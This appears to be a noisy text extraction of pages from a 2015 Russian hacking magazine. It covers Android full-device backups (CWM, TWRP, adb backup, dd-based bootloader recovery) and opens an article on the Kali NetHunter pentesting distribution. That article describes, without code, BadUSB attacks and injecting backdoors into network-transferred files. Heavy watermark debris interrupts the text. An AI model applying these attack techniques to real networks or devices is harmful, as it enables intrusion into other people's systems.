
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
ХАКЕР m |
04 /195/ 2015 |
|||||||
|
|
|||||||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
Стратегический резерв
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
m |
|
w43Click |
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
Настройки Foldersync, DataSync, Dropsync
Интерфейс CWM и TWRP
ПОЛНЫЙ БЭКАП УСТРОЙСТВА |
В маркете есть большое |
Nandroid backup (от NAND — тип используемой памяти в со- |
количество программ |
временных смартфонах) — полный бэкап всей прошивки |
для отдельного бэкапа |
целиком вместе с приложениями, данными и настройками. |
и восстановления СМС, |
Функция поддерживается TWRP или CWM. Кроме того, бэкап |
звонков, контактов, |
можно сделать и прямо из Android с помощью программы |
ядер, рекавери и так |
Online nandroid backup. Восстановить отдельные данные по- |
далее. |
может уже рассмотренный Titanium, а также Nandroid Manager. |
|
Сначала посмотрим, как сделать бэкап из консоли восстанов- |
|
ления. |
|
CWM |
|
Для создания бэкапа необходимо выбрать пункт Backup and |
|
Restore, а затем Backup to /sdcard. До нажатия можно выбрать |
|
формат бэкапа или освободить неиспользованные данные. |
|
Для восстановления выбираем пункт Backup and Restore и да- |
|
лее Restore from /sdcard. Если выбрать Advanced restore from |
|
/sdcard, можно указать для восстановления отдельно разделы |
|
boot, system, data, cache, sd-ext. |
|
Для большей сохранности полученный бэкап можно пере- |
Узнать номера IMEI всех |
нести на комп. Но здесь есть одна загвоздка. Дело в том, что, |
своих устройств, при- |
если в устройстве есть «внешняя» (настоящая) карта памяти, |
вязанных к Google (в том |
CWM разместит бэкап в ней и он будет доступен для сохране- |
числе старых), можно |
ния на комп стандартными средствами (каталог clockworkmod/ |
на странице google.com/ |
backup/дата-и-время-бэкапа на карте памяти). Здесь все |
settings/dashboard, рас- |
в порядке. |
крыв список Android. |
Однако в смартфонах без слота для карты памяти или при ее отсутствии бэкап окажется невидим для пользователя. Это происходит из-за того, что с версии 4.2 в Android изменились точки монтирования внутренней памяти для обеспечения работы в многопользовательском режиме. Сама виртуальная (внутренняя) карта памяти монтируется в /data/media, и там же находится бэкап CWM. Но данные основного пользователя находятся в /data/media/0, и именно этот каталог затем монтируется как /sdcard. Поэтому бэкап останется недоступен с помощью стандартных средств и без прав root.
Достать бэкап из /data/media можно с помощью файлового менеджера с правами суперпользователя или путем подключения смартфона к компу в режиме recovery. Далее вводим команду adb shell, а затем ls /sdcard/clockworkmod/ backup/ для поиска каталога с последним бэкапом. Переносим бэкап примерно такой командой:
$ adb pull /sdcard/clockworkmod/
backup/2015-04-20.15.46.18 \
"D:\Nexus5\Backup\Nandroid\2015-04-20.15.46.18"
где цифры — это найденный ранее бэкап, соответствующий дате и времени появления, а в конце — путь на компе для хранения бэкапа, который может быть произвольным.
TWRP
Для создания бэкапа нажимаем кнопку Backup и крестиками отмечаем необходимые разделы (не уверен — выбирай все). Дополнительно можно убрать шифрование, включить сжатие, пропустить создание MD5-хеша и выбрать сохранение на USB — OTG флешку. В результате бэкап окажется в ката- логе /sdcard/twrp/backups/дата-и-время-бэкапа. В отличие от CWM он будет доступен независимо от наличия карты памяти. Для восстановления нажимаем Restore и выбираем нужный.
Nandroid Manager
Это универсальный инструмент для управления всеми резервными копиями Nandroid. С помощью Nandroid Manager можно восстановить из Nandroid приложения и данные, СМС, журнал вызовов, точки доступа Wi-Fi, сохраненные сопряженные устройства Bluetooth, пользовательский словарь. Приложение видит бэкапы, созданные в обоих кастомных рекавери, и позволяет их переименовывать и искать информацию в отдельных базах внутри бэкапа.
Бэкап можно сделать и прямо из Android с помощью программы Online nandroid backup. Восстановить отдельные данные поможет уже рассмотренный Titanium, а также Nandroid Manager

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
C |
|
E |
|
|||
|
|
X |
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
||
|
F |
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
r |
|
P |
|
|
|
|
|
NOW! |
o |
||
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|||
|
|
|
|
to |
44 m |
||||
w Click |
|
||||||||
|
|
||||||||
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
. |
|
|
|
|
|
.c |
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
df |
|
|
n |
e |
||
|
|
|
|
-xcha |
|
|
|
||
X-Mobile
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
ХАКЕР 04 /195/ 2015 |
|
|
|
|
|
|
||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
Online nandroid backup
Позволяет сделать бэкап на работающем в нормальном режиме устройстве, не перегружаясь в рекавери. В настройках можно выбрать следующие параметры:
• Имя бэкапа — каждый раз |
|
|
|
||
|
вручную / по временной зоне |
|
|
|
|
|
UTC / по временной зоне теле- |
|
|
|
|
|
фона / на основе номера версии |
|
|
|
|
|
прошивки, включая время |
|
|
|
|
|
создания. |
|
|
|
|
• Тип бэкапа — CWM/TWRP |
|
|
|
||
|
со сжатием или без. |
|
|
|
|
• Режим — нормальный (полный) |
|
|
|
||
|
/ выбор разделов для копиро- |
|
|
|
|
|
вания. При выборе последнего |
|
|
|
|
|
открывается список с выбором. |
|
|
|
|
• |
Место сохранения бэкапа. |
|
|
|
|
• Количество бэкапов для хране- |
|
|
|
||
|
ния от «все» до 10 (при перепол- |
|
|
|
|
|
нении более старые удаляются). |
|
|
|
|
• |
Сохранение разделов Yaffs2 |
|
|
|
|
|
в качестве Tar-файлов. |
|
|
|
|
• |
Исключение Dalvik Cache |
|
|
|
|
|
из бэкапа. |
|
|
|
|
• |
Исключение файлов Google |
|
|
|
|
|
Music из бэкапа. |
|
|
|
|
|
|
|
|
|
the backup operation, а на телефоне уведомление с просьбой |
|
|
|
|
|
|
|
Программа поддерживает выгрузку файлов бэкапа в об- |
Возможности Nandroid |
подтвердить операцию и установить опциональный пароль |
||
лако, FTP или Google Drive. Доступно настраиваемое распи- |
Manager |
на бэкап. Сам процесс создания резервной копии может |
|||
сание для автоматических бэкапов, от «каждый день» до «каж- |
|
|
длиться больше сорока минут, так что нервничать не надо. |
||
дые 30 дней» с опцией «только когда устройство заряжается». |
|
|
Для восстановления используем команду «adb restore путь- |
||
Кроме того, с помощью плагина поддерживаются действия |
|
|
до-файла», для примера выше это будет: |
||
для Tasker. |
|
|
$ adb restore "D:\Backup\ADB-2015-04-20.ab" |
||
БЭКАП С ПОМОЩЬЮ ADB |
|
|
|||
|
|
|
|||
Способ, так сказать, для гиков. Подключаем смартфон к ком- |
|
|
Подтверждаем запрос на телефоне, вводим пароль (если |
||
пу, включаем отладку по USB. Далее используем команду adb |
|
|
устанавливали при бэкапе) и ждем восстановления, которое |
||
backup, которая имеет следующие ключи: |
|
|
может занимать еще больше времени, чем создание самого |
||
• -f ФАЙЛ — место и название файла создаваемого бэкапа |
|
|
бэкапа. |
||
|
на компьютере. Если нет этого параметра, бэкап будет |
|
|
ЗАКЛЮЧЕНИЕ |
|
|
создан в текущей папке с названием backup.ab. В случае |
|
|
||
|
Windows пути с пробелами и спецсимволами следует за- |
|
|
Надеюсь, эта статья поможет тебе сэкономить время и нервы |
|
|
ключать в кавычки. |
|
|
при экспериментах с устройством. И даже потеря или кража |
|
|
|
|
|||
• |
-apk | -noapk — сохранять или нет в бэкапе APK- |
Возможности Online |
телефона не станет трагедией при сохраненных в облаке бэка- |
||
|
приложения. По умолчанию — не сохранять. |
nandroid backup |
пах фотографий и приложений. |
||
• -system | -nosystem — сохра- |
|
|
|
||
|
нять ли в бэкапе системные |
|
|
|
|
|
приложения. По умолчанию — |
|
|
|
|
|
сохранять. Выбор -nosystem |
|
|
|
|
|
запретит сохранять системные |
|
|
|
|
|
приложения, когда задан ключ |
|
|
|
|
|
-all. |
|
|
|
|
• -all — сохранять в бэкапе все |
|
|
|
||
установленные приложения, в том числе системные.
• -shared | -noshared — включать ли в бэкап данные приложений и содержимое карты памяти.
По умолчанию — не сохранять.
• <packages> — здесь можно написать список приложений, которые будут бэкапиться. Игнорирует — nosystem.
Соответственно, чтобы выполнить полный бэкап, используем такую команду:
$ adb backup -f "D:\Backup\
ADB-2015-04-20.ab" -apk
-shared -all -system
После этого в консоли появится Now unlock your device and confirm

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
ХАКЕР m |
04 /195/ 2015 |
|||||||
|
|
|||||||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
Стратегический резерв
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
m |
|
w45Click |
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
ЛИРИЧЕСКОЕ ОТСТУПЛЕНИЕ, ИЛИПРИЗНАНИЕ В ЛЮБВИК УСТРОЙСТВАМ NEXUS
Если посмотреть на структуру разделов Nexus-устройств с помощью команды adb shell busybox fdisk /dev/block/mmcblk0 (нужен root и установленный из маркета BusyBox), то можно увидеть следующую картину (см. скриншот «Структура разделов на Nexus 5 и Nexus 4»).
Раздел aboot — это первичный бутлоадер. Его можно повредить, если, например, прошить ядро или бутлоадер от другого устройства или выдернуть шнур из телефона в процессе прошивки. При этом слетает таблица разделов и телефон перестает грузиться в бутлоадер и рекавери, а также перестает откликаться на команды fastboot и adb.
Обычный юзер думает, что это «кирпич», и несет телефон в сервисный центр, где платит больше ста долларов за новую взамен якобы сгоревшей плату. На самом же деле в разделе 15 у Nexus 4 и разделе 11 у Nexus 5 находится резервная копия бутлоадера — abootb. Это одна из причин того, что убить Nexus практически невозможно, ведь основной загрузчик можно без проблем восстановить из резервного.
Выключаем смартфон и включаем с одновременным нажатием клавиш <Vol Up + Power>. Затем одновременно нажимаем и удерживаем комбинации кнопок <Vol Up + Vol Down + Power> (сработает, только если убит основной загрузчик). После этого подключаем устройство к компу (теперь оно определится и adb заработает) и копируем резервный загрузчик в раздел основного командами
$ adb shell
>su
>dd if="/dev/block/mmcblk0p15" of="/dev/block/mmcblk0p12" // для Nexus 4
>dd if="/dev/block/mmcblk0p11" of="/dev/block/mmcblk0p6" // для Nexus 5
Таблица разделов восстановится, и при необходимости можно далее прошить нужный бутлоадер.
Структура разделов на Nexus 4 и Nexus 5

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
|
|
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
46 m |
X-Mobile |
||||
w Click |
|
|||||||||
|
|
|||||||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
СМАРТФОН
ДЛЯПЕНТЕСТЕРА
ЗНАКОМИМСЯ С KALI NETHUNTER
PASSWORD
ARM-сборки BackTrack 5 и Kali Linux можно было запустить в среде Android давно. Некоторые инструменты
вних не работали, другие работали медленно, но в целом дистрибутив шевелился, и можно было носить
вкармане несколько сотен утилит для пентестинга. BinkyBear из комьюнити Kali решил, что этого мало, и создал Kali NetHunter — вариант дистрибутива, оптимизированный для Android.
Евгений Зобнин androidstreet.net
ТОТ САМЫЙ KALI LINUX
По своей сути NetHunter — это почти не измененный Kali
Linux, устанавливаемый «поверх» Android и работающий вну- |
Вся информация |
три chroot-окружения. Он включает в себя все тот же набор |
предоставлена исклю- |
из огромного количества хорошо известных нам инструментов |
чительно в ознакоми- |
пентестинга, а также графическую среду XFCE, достучаться |
тельных целях. Лица, |
до которой можно как с самого смартфона, так и с ноута/ком- |
использующие данную |
па/планшета с помощью любого VNC-клиента. |
информацию в противо- |
Отличие NetHunter от «просто установки Kali Linux в chroot» |
законных целях, могут |
в нескольких нюансах. Во-первых, здесь есть графическое |
быть привлечены к от- |
приложение для управления некоторыми возможностями дис- |
ветственности. |
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
ХАКЕР 04 /195/ 2015 |
|
|
|
|
|
|
||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
трибутива, вроде запуска тех или иных сервисов или включения точки доступа MANA. Во-вторых, он включает в себя небольшой набор Android-софта, который будет полезен при выполнении атак или работе с дистрибутивом: Hacker’s Keyboard, Android VNC, DriveDroid и другие.
В-третьих, для каждого поддерживаемого устройства в NetHunter есть собственное кастомное ядро, собранное
споддержкой загрузки эмуляции USB-клавиатуры или сетевого адаптера и механизмов внедрения фреймов в сетевой поток (Wireless 802.11 frame injection). Эти функции используются для проведения атак типа BadUSB, Teensy, а также для внедрения в передаваемые по сети файлы разного рода бэкдоров (с использованием точки доступа MANA и инструмента Backdoor Factory — goo.gl/TDtU9A).
Востальном же все довольно стандартно, и тот, кто знаком
сKali (я не говорю о юзерах графической оболочки), найдет здесь знакомое окружение и набор инструментов: Aircrack, Maltego, Metasploit, SAINT, Kismet, Bluebugger, BTCrack, Btscanner, Nmap, p0f и многие, многие другие.
СТАВИМ И ЕДЕМ
На момент написания этих строк последней публичной версией NetHunter была 1.1.0, а официальная поддержка существовала всего для шести (или восьми, как посмотреть) моделей устройств:
•Nexus 4 (GSM);
•Nexus 5 (GSM/LTE);
•Nexus 7 [2012] (Wi-Fi);
•Nexus 7 [2012] (Mobile);
•Nexus 7 [2013] (Wi-Fi);
•Nexus 7 [2013] (Mobile);
•Nexus 10;
•OnePlus One 16 GB;
•OnePlus One 64 GB.
Второе требование — это версия Android 4.4.4; без добавления «как минимум», да еще и с полученным root, кастомной консолью восстановления (TWRP или CWM, без разницы) и не меньше 4,5 Гб свободного пространства. А чтобы получить возможность снифинга трафика и инъекции фреймов, нужна еще и внешняя USB-шная Wi-Fi-сетевуха, причем не какая попало, а той модели, поддержка которой реализована в ядре (см. врезку), а также OTG-кабель для подключения.
Когда все эти требования будут выполнены — ты готов. Теперь иди на страницу загрузки (goo.gl/aorLZz), ищи свой девайс и скачивай ZIP-файл (там есть также Windowsинсталлятор, но его я описывать не буду по религиозным соображениям). Теперь скидывай ZIP на карту памяти, перезагружай смартфон в режим recovery и прошивай прямо поверх текущей прошивки без всяких вайпов (как это делается, мы рассказывали уже много раз). Процесс будет длиться долго, так как 2,4-гигабайтное chroot-окружение Kali Linux запаковано с помощью весьма жадного до процессора и памяти архиватора bzip2. После завершения операции можно перезагрузиться.
ЧТО ВНУТРИ?
Итак, вновь загрузился Android, и теперь у нас есть:
•NetHunter Home — приложение-обвязка для запуска самых необходимых функций Kali NetHunter.
•Дистрибутив Kali Linux в каталоге /data/local/kali-armhf/ (все операции запускаются в нем).
•BusyBox и консольный редактор Nano.
•Android VNC — простой VNC-клиент для доступа к рабочему столу Kali Linux.
•BlueNMEA — приложение для отсылки текущих координат на другое устройство по Bluetooth или TCP (нужен для работы Kismet).
•DriveDroid — приложение, позволяющее использовать смартфон в качестве Live USB.
•Hacker’s Keyboard — всем известная полноразмерная Android-клавиатура.
•RF Analyzer — приложение для работы с HackRF/RTL-SDR.
•USB Keyboard — эмулятор USB-клавиатуры.
•Набор конфигурационных файлов и обоев на карте памяти (в каталогах files и kali-nh).

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
ХАКЕР m |
04 /195/ 2015 |
|||||||
|
|
|||||||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
Смартфон для пентестера
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
m |
|
w47Click |
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
|
|
|
